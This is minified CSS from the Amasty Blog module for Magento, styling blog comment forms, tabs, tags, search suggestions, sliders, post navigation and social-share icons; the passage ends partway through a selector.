.amblog-customer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.amblog-form-comment .amblog-customer.-hidden{display:none}.amblog-form-comment .amblog-wrapper{margin-top:15px}.amblog-form-comment .amblog-input{background-color:#fff;padding-left:15px}.amblog-form-comment .amblog-input.-name,.amblog-form-comment .amblog-input.-email{max-height:40px}.amblog-form-comment .amblog-input.-textarea{height:100px;margin-bottom:0}.amblog-form-comment .amblog-gdprtext{margin-top:20px;position:relative}.amblog-form-comment .amblog-gdprtext .amblog-label{word-break:break-word;word-wrap:break-word;word-wrap:anywhere}.ie11 .amblog-form-comment .amblog-gdprtext .amblog-label{word-break:break-all}.amblog-form-comment .amblog-input.-gdpr{height:13px;top:2px;width:auto}.amblog-form-comment .mage-error{margin-bottom:0}.amblog-form-comment .amblog-btn{background:#1979c2;border:none;border-radius:3px;box-shadow:none;color:#fff;font-size:1.6rem;font-weight:700;margin-top:20px;padding:12px 0;width:100%}.amblog-form-comment .amblog-btn:hover{background:#185eaf}.amblog-tabs-block.-title{border-bottom:1px solid #d1d1d1;display:flex;list-style:none;margin:0 0 30px;padding:0}.amblog-tabs-block.-title .amblog-item{word-break:break-word;word-wrap:break-word;border-bottom:2px solid transparent;cursor:pointer;font-size:18px;margin:0;padding:0 10px 12px;text-transform:capitalize;transform:translateY(1px);transition:border .1s}.ie11 .amblog-tabs-block.-title .amblog-item{word-break:break-all}.amblog-tabs-block.-title .amblog-item.-active{font-weight:600}.amblog-tabs-block.-title .amblog-item.-active{border-bottom-color:#4776f0}.amblog-content-tab:not(.-active){display:none}.amblog-tabs-block.-block .amblog-list{list-style:none;padding:0}.amblog-tabs-block.-block .amblog-list.-active{display:flex;flex-wrap:wrap;justify-content:center}.amblog-content-tab .amblog-post-block{display:flex}.amblog-content-tab .amblog-post-block:not(:first-child){margin-top:20px}.amblog-content-tab .amblog-post-block .amblog-link{display:block}.amblog-content-tab .amblog-post-block .amblog-image-wrapper{align-items:center;background:#f4f6f8 center/50px no-repeat;box-sizing:border-box;display:flex;height:100px;justify-content:center;margin-right:20px;min-width:100px;overflow:hidden;width:100px}.amblog-content-tab .amblog-post-block .amblog-image-wrapper.-placeholder{background-image:url('[data-uri]')}.amblog-content-tab .amblog-post-block .amblog-image{background-position:center;background-repeat:no-repeat;background-size:cover;display:block;height:100%;width:100%}.amblog-content-tab .amblog-post-block .amblog-headline{color:#333;display:block;font-size:18px;font-weight:600;line-height:25px}.amblog-content-tab .amblog-post-block .amblog-date,.amblog-content-tab .amblog-post-block .amblog-views,.amblog-content-tab .amblog-post-block .amblog-minread{color:#707070;font-size:14px;line-height:19px;margin-top:5px}.amblog-content-tab{margin-bottom:30px}.amblog-content-tab>.pager{align-items:center;display:flex;justify-content:space-between;margin-top:30px}.amblog-tag{background:#f5f5f5;word-break:break-word;word-wrap:break-word;border-radius:80px;display:inline-block;font-size:1.4rem;font-weight:400;margin:0 10px 10px 0;padding:8px 15px;transition:none}.ie11 .amblog-tag{word-break:break-all}.amblog-tag:last-child{margin-right:0}.amblog-tag,.amblog-tag:hover,.amblog-tag:active,.amblog-tag:visited{text-decoration:none}.amblog-tag,.amblog-tag:visited{color:#333}.amblog-tag:hover,.amblog-tag:active{color:#fff}.amblog-tag:hover{background:#1979c2}.amblog-tag:active{background:#135d95}.amblog-content .tags{margin-bottom:10px}.amblog-dates{align-items:flex-start;display:flex;flex-wrap:wrap}.amblog-dates>.amblog-date,.amblog-dates>.amblog-views,.amblog-dates>.amblog-minread{display:block;margin-right:25px;width:auto}.amblog-date,.amblog-views,.amblog-minread{color:#707070;font-size:1.2rem;font-style:normal;font-weight:300;margin-right:15px}.amblog-grid-list .amblog-dates>.amblog-date,.amblog-post-container .amblog-dates>.amblog-date,.amblog-container-list .amblog-dates>.amblog-date,.amblog-grid-list .amblog-dates>.amblog-views,.amblog-post-container .amblog-dates>.amblog-views,.amblog-container-list .amblog-dates>.amblog-views,.amblog-grid-list .amblog-dates>.amblog-minread,.amblog-post-container .amblog-dates>.amblog-minread,.amblog-container-list .amblog-dates>.amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>.amblog-date,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>.amblog-views,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>.amblog-minread,.amblog-grid-list .amblog-dates>.amblog-views,.amblog-post-container .amblog-dates>.amblog-views,.amblog-container-list .amblog-dates>.amblog-views,.amblog-grid-list .amblog-dates>.amblog-minread,.amblog-post-container .amblog-dates>.amblog-minread,.amblog-container-list .amblog-dates>.amblog-minread{margin-bottom:10px;margin-top:0}.amblog-grid-list .amblog-dates>*:last-child,.amblog-post-container .amblog-dates>*:last-child,.amblog-container-list .amblog-dates>*:last-child,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>*:last-child{margin-bottom:20px}.amblog-element-block .amblog-date,.amblog-post-container .amblog-widget-container .amblog-date,.amblog-element-block .amblog-views,.amblog-element-block .amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date{margin-top:10px}.amblog-element-block .amblog-date.-post,.amblog-post-container .amblog-widget-container .amblog-date.-post,.amblog-element-block .amblog-views.-post,.amblog-element-block .amblog-minread.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-post{margin-top:5px}.amblog-element-block .amblog-date.-comment,.amblog-post-container .amblog-widget-container .amblog-date.-comment,.amblog-element-block .amblog-views.-comment,.amblog-element-block .amblog-minread.-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-comment{margin:10px 0}.amblog-related-post .amblog-date,.amblog-related-post .amblog-views,.amblog-related-post .amblog-minread{color:#707070;display:block;margin-top:15px}.amblog-form-search.amblog-item{padding:0 25px 25px}.amblog-form-search .amblog-form-container{position:relative}.amblog-form-search .amblog-input,.amblog-form-comment .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}.amblog-form-search .amblog-input:hover,.amblog-form-comment .amblog-input:hover{border-color:#b3b3b3}.amblog-form-search .amblog-input::-webkit-input-placeholder,.amblog-form-search .amblog-input:-ms-input-placeholder,.amblog-form-search .amblog-input::-moz-placeholder,.amblog-form-comment .amblog-input::-webkit-input-placeholder,.amblog-form-comment .amblog-input:-ms-input-placeholder,.amblog-form-comment .amblog-input::-moz-placeholder{color:#707070}.amblog-form-search .amblog-input:focus,.amblog-form-comment .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}.amblog-form-search .amblog-input:focus::-webkit-input-placeholder,.amblog-form-search .amblog-input:focus::-moz-placeholder,.amblog-form-search .amblog-input:focus:-ms-input-placeholder,.amblog-form-comment .amblog-input:focus::-webkit-input-placeholder,.amblog-form-comment .amblog-input:focus::-moz-placeholder,.amblog-form-comment .amblog-input:focus:-ms-input-placeholder{color:transparent}.amblog-loader.-search{display:none;position:absolute;right:40px;top:50%;transform:translateY(-50%)}.amblog-form-search .amblog-btn{background:url("../Amasty_Blog/images/svg/loupe.svg");background-repeat:no-repeat;border:none;height:16px;opacity:.5;padding:0;position:absolute;right:15px;top:50%;transform:translateY(-50%);transition:opacity .3s ease-in-out;width:16px}.amblog-form-search .amblog-btn:hover{opacity:1}.amblog-form-search .amblog-input-wrapper{display:inline-block;width:100%}.amblog-field.-live-active~.amblog-btn,.amblog-form-search.-live-process~.amblog-btn,.amblog-field.-live-active .amblog-btn,.amblog-form-search.-live-process .amblog-btn{opacity:.8}.amblog-field.-live-active~.amblog-btn:hover,.amblog-form-search.-live-process~.amblog-btn:hover,.amblog-field.-live-active .amblog-btn:hover,.amblog-form-search.-live-process .amblog-btn:hover{opacity:1}.amblog-form-search.-live-process .amblog-loader{display:block}.amblog-search-suggest{background:#fff;border-radius:3px;box-sizing:border-box;font-size:1.4rem;list-style-type:none;margin:0;padding:0;position:absolute;top:calc(100% + 10px);width:100%;z-index:10}.amblog-search-suggest.-live-active{border:1px solid #b3b3b3}.amblog-search-suggest>li{margin:0;padding:12px}.amblog-search-suggest>li:not(:first-child){border-top:1px solid #e5e5e5}.amblog-search-suggest .amblog-suggest-title{font-weight:700;padding-bottom:8px;pointer-events:none;text-transform:capitalize}.amblog-search-suggest .amblog-suggest-title+.amblog-suggest{border-top:none}.amblog-search-suggest .amblog-suggest:hover{background:#499bf8;color:#fff;transition:all .3s ease-in-out}.amblog-search-suggest .amblog-suggest a{-webkit-box-orient:vertical;display:-webkit-box;font-weight:400;-webkit-line-clamp:2;overflow:hidden;transition:none}.amblog-search-suggest .amblog-suggest a,.amblog-search-suggest .amblog-suggest a:hover,.amblog-search-suggest .amblog-suggest a:focus{color:inherit;text-decoration:none}.amblog-post-container.list-item .amblog-footer,.amblog-grid-list .slick-slide .amblog-item.list-item .amblog-footer{align-items:flex-start;flex-direction:column}.amblog-post-container.list-item .amblog-footer .amblog-wrap,.amblog-grid-list .slick-slide .amblog-item.list-item .amblog-footer .amblog-wrap{margin-bottom:20px}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{display:block;margin-bottom:25px}.amblog-post-container .amblog-helpful-wrap,.amblog-post-container .amblog-post-title,.amblog-grid-list .slick-slide .amblog-item .amblog-helpful-wrap,.amblog-grid-list .slick-slide .amblog-item .amblog-post-title{margin-bottom:20px}.amblog-post-container .amblog-read,.amblog-grid-list .slick-slide .amblog-item .amblog-read{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out;margin-bottom:25px}.amblog-post-container .amblog-read:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-read:hover{background:#135d95;color:#fff;text-decoration:none}.amblog-post-container .amblog-read:active,.amblog-grid-list .slick-slide .amblog-item .amblog-read:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-post-container .amblog-helpful-wrap,.amblog-grid-list .slick-slide .amblog-item .amblog-helpful-wrap{display:flex;margin-top:20px;padding:0}.amblog-post-container.-post-page .amblog-footer,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-footer{align-items:flex-start;flex-direction:column}.amblog-post-container.-post-page .tags,.amblog-grid-list .slick-slide .amblog-item.-post-page .tags{margin-bottom:10px}.amblog-post-container.-post-page .amblog-features,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-features{margin-bottom:20px}.amblog-post-container.-post-page .amblog-features+.amblog-helpful-wrap,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-features+.amblog-helpful-wrap{margin-top:0}.amblog-post-container .amblog-bottom,.amblog-grid-list .slick-slide .amblog-item .amblog-bottom{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-ms-align-items:baseline;align-items:baseline;flex-wrap:wrap;margin-top:20px}.amblog-post-container .amblog-bottom>*,.amblog-grid-list .slick-slide .amblog-item .amblog-bottom>*{margin-bottom:10px}.amblog-post-container .amblog-image,.amblog-grid-list .slick-slide .amblog-item .amblog-image{border-radius:4px}.amblog-post-container .amblog-widget-container,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container{margin:20px -15px}.amblog-post-container .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-headline{color:#333}.amblog-post-container .amblog-headline:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-headline:hover{color:#1979c2;text-decoration:none}.amblog-post-container .amblog-shot,.amblog-grid-list .slick-slide .amblog-item .amblog-shot{color:#333;font-size:1.4rem;line-height:1.9rem}.amblog-post-container .amblog-shot>p,.amblog-post-container .amblog-content>p,.amblog-grid-list .slick-slide .amblog-item .amblog-shot>p,.amblog-grid-list .slick-slide .amblog-item .amblog-content>p{word-break:break-word;word-wrap:break-word}.ie11 .amblog-post-container .amblog-shot>p,.ie11 .amblog-post-container .amblog-content>p,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-shot>p,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-content>p{word-break:break-all}.amblog-post-container .amblog-features,.amblog-grid-list .slick-slide .amblog-item .amblog-features{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amblog-post-container .amblog-features.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-features.-post{padding:15px 15px 20px}.amblog-post-container .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-item{margin:0 30px 0 0}.amblog-post-container .amblog-category,.amblog-post-container .amblog-item.-author-posts,.amblog-grid-list .slick-slide .amblog-item .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-item.-author-posts{color:#333;word-break:break-word;word-wrap:break-word;font-size:1.4rem;line-height:25px;margin:5px 30px 5px 0}.ie11 .amblog-post-container .amblog-category,.ie11 .amblog-post-container .amblog-item.-author-posts,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-category,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-item.-author-posts{word-break:break-all}.amblog-post-container .amblog-arrow,.amblog-grid-list .slick-slide .amblog-item .amblog-arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:10px;width:16px}.amblog-post-container .amblog-features.-post .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-features.-post .amblog-item{padding:0}.amblog-post-container .amblog-widget-container,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container{background:#fafafa;border:none;padding-bottom:25px}.amblog-post-container .amblog-widget-container .amblog-list,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-list{border:1px solid #e9e9e9;background:#fff;border-radius:4px;margin:0 20px 0}.amblog-post-container .amblog-widget-container.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.-post{padding-bottom:10px}.amblog-post-container .amblog-widget-container.-post .amblog-list,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.-post .amblog-list{background:inherit;border:none}.amblog-post-container .amblog-widget-container.-categories .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.-categories .amblog-category{margin-right:0}.amblog-index-post .columns .amblog-element-block .am-powered-by,.amblog-index-post .columns .amblog-post-container .amblog-widget-container .am-powered-by,.amblog-index-post .columns .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .am-powered-by{background:0 0;box-shadow:none;color:#888;font-size:1.2rem;margin-bottom:0;margin-top:3rem}.amblog-index-post .columns .amblog-element-block .am-powered-by.hidden,.amblog-index-post .columns .amblog-post-container .amblog-widget-container .am-powered-by.hidden,.amblog-index-post .columns .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .am-powered-by.hidden{display:none !important}.amblog-grid-list{list-style:none;margin:0;padding:0}.amblog-grid-list .slick-slide .amblog-item{width:100%}.amblog-grid-list .slick-slide .amblog-item{box-sizing:border-box}.amblog-grid-list .amblog-item.-comments{white-space:nowrap}.amblog-grid-list .image{border-radius:4px}.amblog-grid-list .product-item-link{color:#333;line-height:1.9rem;margin:5px 0 0}.amblog-grid-list .amblog-features{margin-bottom:5px}.amblog-grid-list .amblog-post-container,.amblog-grid-list .amblog-grid-list .slick-slide .amblog-item{align-items:stretch;display:flex;flex-direction:column;justify-content:space-between}.amblog-post-container .amblog-tags,.amblog-grid-list .amblog-tags,.amblog-grid-list .slick-slide .amblog-item .amblog-tags{padding:20px 25px 10px}.amblog-post-container .amblog-content,.amblog-grid-list .amblog-content,.amblog-grid-list .slick-slide .amblog-item .amblog-content{padding:25px}.amblog-post-container .amblog-tags+.amblog-content,.amblog-grid-list .amblog-tags+.amblog-content,.amblog-post-container .post-image+.amblog-content,.amblog-grid-list .post-image+.amblog-content,.amblog-grid-list .slick-slide .amblog-item .amblog-tags+.amblog-content,.amblog-grid-list .slick-slide .amblog-item .post-image+.amblog-content{padding-top:0}.amblog-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;padding:0 25px}.amblog-wrap>.amblog-no-comments,.amblog-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;flex-wrap:wrap}.amblog-posted-in{padding-right:4px}.amblog-features .amblog-wrap{margin-bottom:20px;margin-right:30px}.amblog-features .amblog-ref:not(:last-child):after{content:', ';padding-right:4px}.amblog-post-list .post-items{margin-bottom:0}.amblog-post-list .post-items:not(.slick-slider) .post-title{display:block;margin-bottom:10px}.amblog-post-list .post-image{display:block;margin-bottom:10px}.amblog-post-list .post-title{color:#333;display:flex;font-weight:700;margin-bottom:10px}.amblog-post-list .short-description{font-size:1.4rem;font-style:italic;flex-grow:2;line-height:1.9rem;margin-bottom:5px}.amblog-post-list .post-link{font-weight:700}.amblog-related-wrapper .slick-track,.amblog-post-list .slick-track{display:flex;justify-content:center}.amblog-related-wrapper .slick-slide,.amblog-post-list .slick-slide{margin:0 10px}.amblog-related-wrapper .post-item-details,.amblog-post-list .post-item-details{word-break:break-word;word-wrap:break-word}.ie11 .amblog-related-wrapper .post-item-details,.ie11 .amblog-post-list .post-item-details{word-break:break-all}.amblog-related-wrapper .slick-slider .slick-arrow.slick-next,.amblog-post-list .slick-slider .slick-arrow.slick-next{right:-15px}.amblog-related-wrapper .slick-slider .slick-arrow.slick-prev,.amblog-post-list .slick-slider .slick-arrow.slick-prev{left:-15px}.mobile-block .amblog-post-list .post-item-info:not(:last-of-type),.sidebar .amblog-post-list .post-item-info:not(:last-of-type){margin-bottom:25px}.widget.amblog-post-list .amblog-slick-slider.-am-loaded .post-item{display:flex !important}.widget.amblog-post-list .slick-track{margin:0 auto}.widget.amblog-post-list .post-item,.widget.amblog-post-list .post-item-details{display:flex;flex-direction:column}.widget.amblog-post-list .post-item-details{flex-grow:1;justify-content:space-between}.widget.amblog-post-list .amblog-dates{margin-top:auto}.post-item.-post-no-image .post-item-details{height:100%;justify-content:center}.post-item.-post-no-image .amblog-dates{margin-top:initial}.amblog-form-newsletter.amblog-item{padding:0 25px 25px}.amblog-form-newsletter .amblog-form-container{position:relative}.amblog-form-newsletter .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}.amblog-form-newsletter .amblog-input:hover{border-color:#b3b3b3}.amblog-form-newsletter .amblog-input::-webkit-input-placeholder,.amblog-form-newsletter .amblog-input:-ms-input-placeholder,.amblog-form-newsletter .amblog-input::-moz-placeholder{color:#707070}.amblog-form-newsletter .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}.amblog-form-newsletter .amblog-input:focus::-webkit-input-placeholder,.amblog-form-newsletter .amblog-input:focus::-moz-placeholder,.amblog-form-newsletter .amblog-input:focus:-ms-input-placeholder{color:transparent}.amblog-form-newsletter .amblog-btn{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out;border:none;max-width:250px;padding-left:10px;padding-right:10px;width:100%}.amblog-form-newsletter .amblog-btn:hover{background:#135d95;color:#fff;text-decoration:none}.amblog-form-newsletter .amblog-btn:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-form-newsletter .amblog-input{margin-right:10px;padding-right:10px}.input-box.-newsletter{align-items:center;display:flex;justify-content:space-between}.mobile-block .amblog-form-newsletter .input-box,.sidebar .amblog-form-newsletter .input-box{flex-direction:column}.mobile-block .amblog-form-newsletter .amblog-input,.sidebar .amblog-form-newsletter .amblog-input{margin-bottom:20px;margin-right:0}.mobile-block .amblog-form-newsletter .amblog-btn,.sidebar .amblog-form-newsletter .amblog-btn,.mobile-block .amblog-form-newsletter .amblog-input,.sidebar .amblog-form-newsletter .amblog-input{max-width:100%;width:100%}.mobile-block .amblog-form-newsletter .mage-error[generated=true],.sidebar .amblog-form-newsletter .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}.amblog-aside-right,.amblog-aside-left{background:#fff;box-shadow:0 4px 8px rgba(0,98,176,.1);display:none;height:calc(100% - 20px);overflow-y:scroll;padding-top:20px;position:fixed;top:0;width:300px;z-index:1000}.amblog-aside-right.active,.amblog-aside-left.active{display:block}.amblog-aside-right .aside-title,.amblog-aside-left .aside-title{margin:20px 20px 40px;position:relative}.amblog-aside-right .amblog-close,.amblog-aside-left .amblog-close{position:absolute;right:0;top:50%;transform:translateY(-50%)}.amblog-aside-right .amblog-close:after,.amblog-aside-left .amblog-close:after{background:url("../Amasty_Blog/images/svg/close.svg");content:'';display:block;height:18px;width:18px}.amblog-aside-right h3.amblog-title,.amblog-aside-left h3.amblog-title{padding-right:50px}.amblog-aside-right{right:0}.amblog-aside-left{left:0}.amblog-views,.amblog-minread{white-space:nowrap}.amblog-search-titles{display:flex;flex-wrap:wrap;width:100%}.amblog-search-titles:not([role=tablist])~.amblog-search-content{display:none}.amblog-search-title{font-size:1.4rem;text-align:center;text-transform:capitalize}.amblog-search-items{margin-bottom:40px}.amblog-search-title.open{font-weight:700}.amblog-search-switch{display:block;padding:12px 35px}.amblog-search-switch,.amblog-search-switch:active,.amblog-search-switch:visited,.amblog-search-switch:hover,.amblog-search-switch:focus{color:#333;text-decoration:none}.amblog-slick-slider:not(.-am-loaded){align-items:center;display:flex;justify-content:center;margin:0;min-height:30px}.amblog-slick-slider:not(.-am-loaded):after{content:'';display:block}.amblog-slick-slider:not(.-am-loaded)>div,.widget .amblog-slick-slider:not(.-am-loaded)>div{display:none}.amblog-slick-slider.-am-loaded>div,.widget .amblog-slick-slider.-am-loaded>div{display:flex}.main .amblog-related-wrapper:not(.-related-products){margin-bottom:40px}.main .amblog-related-wrapper:not(.-related-products) .amblog-related-grid{margin:0;padding:20px 10px}.main .amblog-related-wrapper:not(.-related-products) .slick-list{margin:0 10px;width:100%}.main .amblog-related-wrapper:not(.-related-products) .slick-list>.slick-track{margin-left:0}.main .amblog-related-wrapper:not(.-related-products) .slick-slide{margin:0 7px;vertical-align:top}.amblog-related-wrapper.-related-products{margin-bottom:40px}.amblog-related-wrapper.-related-products .amblog-item-product{box-sizing:border-box;margin:0 10px}.amblog-related-wrapper.-related-products .amblog-item-product .price-box{align-items:flex-start;display:flex;flex-direction:column;flex-grow:1;justify-content:flex-end;margin:0 0 10px}.amblog-related-wrapper.-related-products .amblog-item-product .price-box>.price-box{margin-bottom:0}.amblog-related-wrapper.-related-products .slick-slider{justify-content:space-evenly;padding:0}.amblog-related-wrapper.-related-products .map-old-price,.amblog-related-wrapper.-related-products .map-show-info{margin:0}.amblog-related-wrapper.-related-products .price-including-tax,.amblog-related-wrapper.-related-products .price-excluding-tax{font-size:1.4rem}.amblog-related-wrapper.-related-products .price-from .price-container,.amblog-related-wrapper.-related-products .price-to .price-container{display:block}.amblog-related-wrapper.-related-products .product-item .old-price{margin:5px 0 0}.amblog-related-wrapper.-related-products .special-price{width:100%}.amblog-related-wrapper.-related-products .amblog-item-product .price-box .map-old-price{min-width:auto}.amblog-related-wrapper.-related-products .product-item-details{display:flex;flex:1 0 auto;flex-direction:column}.amblog-related-wrapper.-related-products .product-item-actions{margin-top:auto}.amblog-related-wrapper.-related-products .amblog-slick-slider.slick-dotted{margin-bottom:30px}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product{display:flex !important}.amblog-related-wrapper.-related-products .amblog-slick-slider .slick-slide{vertical-align:inherit}.amblog-related-wrapper.-related-products .amblog-slick-slider .amblog-item-product{flex-direction:column;margin:0;padding:0 9px}.amblog-related-wrapper.-related-products .amblog-slick-slider .product-item-link{flex-grow:1;margin-bottom:10px}.amblog-slick-slider.slick-slider .slick-dots{background:inherit;border:none;bottom:-25px}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]{align-items:center;border:none;display:inline-flex;height:6px;justify-content:center;margin:0;padding:5px;text-align:inherit;white-space:inherit;width:6px}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]:hover,.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation].selected{background:inherit}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation]:hover button,.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation].slick-active button{background:#ff5502;border:none}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation] button{border:1px solid #575757;border-radius:100%;box-sizing:border-box;height:6px;padding:0;width:6px}.amblog-slick-slider.slick-slider .slick-dots>li[role=presentation] button:before{content:none}.amblog-slick-slider.slick-slider .slick-arrow{background:#fff url('[data-uri]') center no-repeat !important;border-radius:0;height:30px;width:30px;z-index:2}.amblog-slick-slider.slick-slider .slick-arrow:before,.amblog-slick-slider.slick-slider .slick-arrow:after{display:none}.amblog-slick-slider.slick-slider .slick-arrow.slick-prev{transform:rotate(180deg) translate(0,50%)}.amblog-navigation-container{align-items:flex-start;background:#f9f9f9;border-radius:0 0 5px 5px;display:flex;justify-content:space-between;margin-top:15px;padding:25px;position:relative}.amblog-navigation-container .amblog-navigation{display:flex;flex-direction:column;margin:0 10px;max-width:45%}.amblog-navigation-container .amblog-navigation.-previous{margin-left:30px}.amblog-navigation-container .amblog-navigation.-previous>.amblog-title-link:before{content:'';left:20px}.amblog-navigation-container .amblog-navigation.-next{align-items:flex-end;margin-right:30px}.amblog-navigation-container .amblog-navigation.-next>.amblog-title-link{text-align:right}.amblog-navigation-container .amblog-navigation.-next>.amblog-title-link:after{content:'';right:20px;transform:translateY(-50%) rotate(180deg)}.amblog-navigation-container .amblog-navigation>.amblog-title-link{word-break:break-word;word-wrap:break-word;color:#333;font-size:2rem;font-weight:700;line-height:2.7rem;margin:0;padding:0;text-transform:initial}.ie11 .amblog-navigation-container .amblog-navigation>.amblog-title-link{word-break:break-all}.amblog-navigation-container .amblog-navigation>.amblog-title-link:before,.amblog-navigation-container .amblog-navigation>.amblog-title-link:after{background-image:url("../Amasty_Blog/images/svg/arrow-left.svg");height:19px;min-width:10px;position:absolute;top:50%;transform:translateY(-50%);width:10px}.amblog-navigation-container .amblog-navigation>.amblog-date,.amblog-navigation-container .amblog-navigation>.amblog-views,.amblog-navigation-container .amblog-navigation>.amblog-minread{margin-top:5px}.amblog-navigation-container .amblog-navigation .amblog-navigation-label{color:#707070;font-size:1.2rem;line-height:1.6rem;margin-bottom:5px}.amblog-social-container .amblog-list,.amblog-element-block[data-set=sidebar-author] .amblog-list,.amblog-item[data-set=content-author] .amblog-list,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-list,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0;padding:0}.amblog-social-container .amblog-icon,.amblog-element-block[data-set=sidebar-author] .amblog-icon,.amblog-item[data-set=content-author] .amblog-icon,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon{background-position:center;background-repeat:no-repeat;border:1px solid #fafafa;border-radius:50%;cursor:pointer;height:40px;margin:0 18px 18px 0;width:40px}.amblog-social-container .amblog-icon:hover,.amblog-element-block[data-set=sidebar-author] .amblog-icon:hover,.amblog-item[data-set=content-author] .amblog-icon:hover,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon:hover{filter:brightness(1.2)}.amblog-social-container .amblog-icon.-twitter,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-twitter,.amblog-item[data-set=content-author] .amblog-icon.-twitter,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-twitter,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-twitter{background-image:url("../Amasty_Blog/images/svg/twitter.svg")}.amblog-social-container .amblog-icon.-facebook,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-facebook,.amblog-item[data-set=content-author] .amblog-icon.-facebook,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-facebook,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-facebook{background-image:url("../Amasty_Blog/images/svg/facebook.svg")}.amblog-social-container .amblog-icon.-vkontakte,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-vkontakte,.amblog-item[data-set=content-author] .amblog-icon.-vkontakte,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-vkontakte,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-vkontakte{background-image:url("../Amasty_Blog/images/svg/vk.svg")}.amblog-social-container .amblog-icon.-digg,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-digg,.amblog-item[data-set=content-author] .amblog-icon.-digg,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-digg,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-digg{background-image:url("../Amasty_Blog/images/svg/digg.svg")}.amblog-social-container .amblog-icon.-pinterest,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-pinterest,.amblog-item[data-set=content-author] .amblog-icon.-pinterest,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-pinterest,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-pinterest{background-image:url("../Amasty_Blog/images/svg/pinterest.svg")}.amblog-social-container .amblog-icon.-blogger,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-blogger,.amblog-item[data-set=content-author] 